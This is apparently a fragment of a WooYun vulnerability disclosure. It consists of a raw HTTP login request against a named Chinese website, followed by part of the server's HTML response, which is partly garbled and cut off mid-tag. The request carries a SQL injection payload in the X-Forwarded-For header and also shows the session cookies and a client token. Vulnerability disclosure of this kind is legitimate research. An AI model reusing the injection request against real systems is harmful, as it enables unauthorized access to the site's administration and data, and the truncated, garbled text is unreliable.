 POST /login.php?action=login HTTP/1.1
Host: subadmin.cnmo.com
Pragma: no-cache
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Proxy-Connection: keep-alive
Accept-Language: zh-cn
X-Forwarded-For: 114.114.114.114' or 1=1 and 1=1 and
'1'='1
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://subadmin.cnmo.com
Content-Length: 50
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_9_4) AppleWebKit/537.77.4 (KHTML, like Gecko)
Version/7.0.5 Safari/537.77.4
Referer: http://subadmin.cnmo.com/login.php
Cookie:
__utma=236054355.1778325900.1435765701.1435765701.1435765
701.1;
__utmz=236054355.1435765701.1.1.utmcsr=product.cnmo.com|u
tmccn=(referral)|utmcmd=referral|utmcct=/pad/162950'/inde
x.html cnmo_e476_client_created=1435772197;
cnmo_e476_client_token=67a9c9591b00b2fad573091aa974a18d;
cnmo_e476_connect_last_report_time=2015-07-02;
cnmo_e476_connect_report_times=5;
cnmo_e476_forum_lastvisit=D_1699_1435772140;
cnmo_e476_lastact=1435772198%09connect.php%09check;
cnmo_e476_lastvisit=1435761967;
cnmo_e476_saltkey=5hH7yQ7W; cnmo_e476_sid=z6Oy9F;
<tr>
<td height="77" valign="bottom"
background="images/23.jpg"><table width="82%"
align="center" border="0" cellspacing="0"
cellpadding="0">
<tr>
<td><b
class="hui4b12">登录后台</b> <font
color="blue">您的登录失败次数过多，账号�
驯凰�定，请联系管理员或者稍后再试！</font>&nbsp;</td>
</tr>
<tr>
<td height="16">&nbsp;</td>
</tr>
<tr>
<td height="20"><table
width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="58"
align="left">用户名：</td>
<td><input
type="text" id="user_name" class="text"
name="user_name" tabindex="1001"
style="width:148px;height:12px" value=""/></td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
<tr>
<td><table width="100%"
www.wooyun.org